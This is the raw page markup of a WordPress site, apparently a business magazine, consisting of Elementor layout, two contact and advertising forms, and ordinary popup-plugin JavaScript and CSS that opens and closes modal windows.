		<div class="elementor-element elementor-element-d2abfd4 e-con-full e-flex e-con e-child" data-id="d2abfd4" data-element_type="container">
				<div class="elementor-element elementor-element-6d43458 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="6d43458" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Advertise with Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f5a7729 elementor-widget elementor-widget-premium-contact-form" data-id="f5a7729" data-element_type="widget" data-widget_type="premium-contact-form.default">
				<div class="elementor-widget-container">
			
			<div class="premium-cf7-container">
				
<div class="wpcf7 no-js" id="wpcf7-f184-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans/#wpcf7-f184-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="184" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f184-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="x3"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)" name="x3"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
                                        
                                        <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='3'>
                                            <button id='ays_pb_dismiss_ad'>
                                                Dismiss ad
                                            </button>
                                        </div>
                                        <p class='ays_pb_timer ays_pb_timer_3' style='bottom:-31px'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                                    </div>
                                </div>
                            </div><script>
                                            jQuery(document).find('.ays-pb-modal_3').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'});             
                                           </script><div id='ays-pb-screen-shade_3' overlay='overlay_3'></div>
                        <input type='hidden' class='ays_pb_delay_3' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_3' value='0'/>
                        <input type='hidden' class='ays_pb_abt_3' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_3{
                            
                        }

                        .ays-pb-modal_3, .av_pop_modals_3 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_3 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_3 .ays_fa-close-button:before{
                            content: 'x';
                        }

                        .ays-pb-modal_3 .ays_pb_description > *, 
                        .ays-pb-modal_3 .ays_pb_timer,
                        .ays-pb-modal_3 .ays_content_box p,
                        .ays-pb-modal_3 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_3 .close-image-btn{
                            color: #000 !important;
                        }    

                        .ays-pb-modal_3 .close-image-btn:hover,
                        .ays-pb-modal_3 .close-lil-btn:hover,
                        .ays-pb-modal_3 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_3 .ays_pb_material_close_circle_icon{
                            fill: #000 !important;
                        }

                        .ays-pb-modal_3 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_3 .ays_pb_material_close_icon{
                            fill: #000 !important;
                        }
                        
                        .ays-pb-modal_3 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_3 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_3.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_3.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_3 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_3 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_lil_head, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_topBar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_tools, .ays-pb-modal_3 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_win98_head, .ays-pb-modal_3 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_folder-info.ays_pb_timer_3, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_3{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_3{
                            
                        }
                        .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_3 .ays-pb-modal-close_3:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_3{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 599px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_3  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_3.ays_template_window p.ays_pb_timer.ays_pb_timer_3{
                                right: 20%;bottom:0;
                            }
                            .ays-pb-modal_3.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_3.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                        
                            $(document).find('#advertisewithus').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://americanceomag.com/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 3,
                                        title: 'Advertise with Us',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_3').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_3').css('display','block');
                                $(document).find('.av_pop_modals_3').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_3 span').html($(document).find('.ays_pb_timer_3 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_3);
                                timer_pb_3 = null;
                                $(document).find('.ays-pb-modal_3').removeClass($(document).find('#ays_pb_modal_animate_out_3').val());
                                $(document).find('.ays-pb-modal_3').addClass($(document).find('#ays_pb_modal_animate_in_3').val());
                                $(document).find('.ays-pb-modal_3').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_3').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_3').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_3').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_3').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_3').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_3').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_3').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_3').on('click',function(){
                                        var audio = $('#ays_pb_sound_3').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_3').on('click',function(){
                                            $('#ays_pb_close_sound_3').get(0).play();
                                            if(ays_pb_effectOut_3 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_3 = $(document).find('.ays_pb_timer_3 span').attr('data-ays-seconds');
                                var time_pb_3 = parseInt(time_pb_str_3);
                                if(time_pb_3 !== undefined){ 
                                 if(time_pb_3 !== 0){
                                    var timer_pb_3 = setInterval(function(){
                                        let newTime_pb_3 = time_pb_3--;
                                        let ays_pb_effectOut_3 = $(document).find('#ays_pb_modal_animate_out_3').val();
                                        $(document).find('.ays_pb_timer_3 span').text(newTime_pb_3);
                                        $(document).find('.ays-pb-modal_3').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_3 <= 0){
                                            $(document).find('.ays-pb-modal-close_3').trigger('click');
                                            $(document).find('.ays-pb-modal_3').attr('class', 'ays_image_window ays-pb-modal_3  '+$(document).find('#ays_pb_modal_animate_out_3').val());
                                            
                                            if(ays_pb_effectOut_3 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_3').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_3);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_3').get(0).play();
                                                    if(ays_pb_effectOut_3 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_3);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_3').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_3').one('click', function(){
                                            $(document).find('.av_pop_modals_3').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_3').attr('class', 'ays_image_window ays-pb-modal_3  '+ays_pb_effectOut_3);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_3 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_3').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_3').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_3);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_3').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_3').get(0).play();
                                                            if(ays_pb_effectOut_3 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_3);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_3);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if('' && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_3').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_3');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_3').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_3').get(0).play();
                                                            if(ays_pb_effectOut_3 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if('' && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_3').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_3');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_3').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_3').get(0).play();
                                                            if(ays_pb_effectOut_3 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_3);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_3').css('display','none');
                                     $(document).find('.ays-pb-modal_3').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_3').one('click', function(){  
                                        let ays_pb_effectOut_3 = $(document).find('#ays_pb_modal_animate_out_3').val();                                      
                                        $(document).find('.av_pop_modals_3').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_3').attr('class', 'ays_image_window ays-pb-modal_3  '+ays_pb_effectOut_3);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_3 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                $(document).find('.av_pop_modals_3').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_3').css('display', 'none');
                                            $(document).find('.av_pop_modals_3').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_3', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_3').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_3').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_3').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_3').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if('' && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_3').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_3');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_3').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_3').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_3').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_3').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script type="text/javascript">
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["3"]  = "[base64]";
                </script>
					<div class='ays-pb-modals av_pop_modals_4' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_4'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_4'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_4'>
						<input id='ays-pb-modal-checkbox_4' class='ays-pb-modal-check' type='checkbox' />
                        
                           <div class='ays_image_window ays-pb-modal_4  fadeIn' data-ays-flag='true' style='width: 1200px; height: 599px; background-color: #ffffff; color: #000000 !important;font-family:Inherit; border: 1px Dotted #ffffff; border-radius: 4px; background-image: url(http://americanceomag.com/wp-content/uploads/2023/06/contact.jpg);
                                background-repeat: no-repeat;; background-size: none; background-position: center center;; animation-fill-mode: forwards;' data-name='modern_minimal'>
                                 <header class='ays_image_head' style='height: 0% !important'>
                                    <div class='ays_image_header'>
                                        
                                        <div class='ays_popup_image_title'>
                                            
                                        </div>
                                        <div class='ays_image_btn-close '><label for='ays-pb-modal-checkbox_4' class='ays-pb-modal-close_4 ays-pb-close-button-delay' ><label class='close-image-btn ays_pb_pause_sound_4' style='color: #000000 ; font-family:Inherit;top: -26px; right: -1px;;transform:scale(1)'  data-toggle='tooltip' title='x'>x</label></label></div>
                                    </div>
                                </header>
                                <div class='ays_image_main ' style='max-height: 98% !important' >
                                    <div class='ays_image_content'>
                                                                   
                                        <div class='ays_content_box' style='padding: 20px;'>		<div data-elementor-type="wp-post" data-elementor-id="186" class="elementor elementor-186">
				<div class="elementor-element elementor-element-216c3df5 e-flex e-con-boxed e-con e-parent" data-id="216c3df5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-572a2149 e-con-full e-flex e-con e-child" data-id="572a2149" data-element_type="container">
		<div class="elementor-element elementor-element-ee4f8fa e-con-full e-flex e-con e-child" data-id="ee4f8fa" data-element_type="container">
				<div class="elementor-element elementor-element-3a7d04b elementor-widget elementor-widget-image" data-id="3a7d04b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1280" height="850" src="https://americanceomag.com/wp-content/uploads/2023/06/contact.jpg" class="attachment-full size-full wp-image-379" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/contact.jpg 1280w, https://americanceomag.com/wp-content/uploads/2023/06/contact-300x199.jpg 300w, https://americanceomag.com/wp-content/uploads/2023/06/contact-1024x680.jpg 1024w, https://americanceomag.com/wp-content/uploads/2023/06/contact-768x510.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f1f239f e-con-full e-flex e-con e-child" data-id="f1f239f" data-element_type="container">
				<div class="elementor-element elementor-element-62ed856e animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="62ed856e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c4dd7d2 elementor-widget elementor-widget-premium-contact-form" data-id="c4dd7d2" data-element_type="widget" data-widget_type="premium-contact-form.default">
				<div class="elementor-widget-container">
			
			<div class="premium-cf7-container">
				
<div class="wpcf7 no-js" id="wpcf7-f179-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans/#wpcf7-f179-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="179" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f179-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
                                        
                                        <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='4'>
                                            <button id='ays_pb_dismiss_ad'>
                                                Dismiss ad
                                            </button>
                                        </div>
                                        <p class='ays_pb_timer ays_pb_timer_4' style='bottom:-31px'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                                    </div>
                                </div>
                            </div><script>
                                            jQuery(document).find('.ays-pb-modal_4').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'});             
                                           </script><div id='ays-pb-screen-shade_4' overlay='overlay_4'></div>
                        <input type='hidden' class='ays_pb_delay_4' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_4' value='0'/>
                        <input type='hidden' class='ays_pb_abt_4' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_4{
                            
                        }

                        .ays-pb-modal_4, .av_pop_modals_4 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_4 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
